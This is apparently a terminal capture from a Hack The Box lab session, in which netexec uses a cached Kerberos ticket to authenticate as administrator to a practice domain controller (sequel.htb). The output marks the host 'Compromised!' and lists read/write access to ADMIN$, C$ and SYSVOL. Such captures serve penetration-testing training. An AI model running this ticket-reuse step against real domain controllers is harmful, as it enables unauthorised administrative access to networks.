 kali in ~  5GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 23:23:47 zsh ❯ netexec smb $box -u administrator --use-kcache --shares
SMB         10.129.228.253  445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:
True) (SMBv1:False)
SMB         10.129.228.253  445    DC               [+] sequel.htb\administrator from ccache (Compromised!)
SMB         10.129.228.253  445    DC               [*] Enumerated shares
SMB         10.129.228.253  445    DC               Share           Permissions     Remark
SMB         10.129.228.253  445    DC               -----           -----------     ------
SMB         10.129.228.253  445    DC               ADMIN$          READ,WRITE      Remote Admin
SMB         10.129.228.253  445    DC               C$              READ,WRITE      Default share
SMB         10.129.228.253  445    DC               IPC$            READ            Remote IPC
SMB         10.129.228.253  445    DC               NETLOGON        READ,WRITE      Logon server share
SMB         10.129.228.253  445    DC               Public          READ
SMB         10.129.228.253  445    DC               SYSVOL          READ,WRITE      Logon server share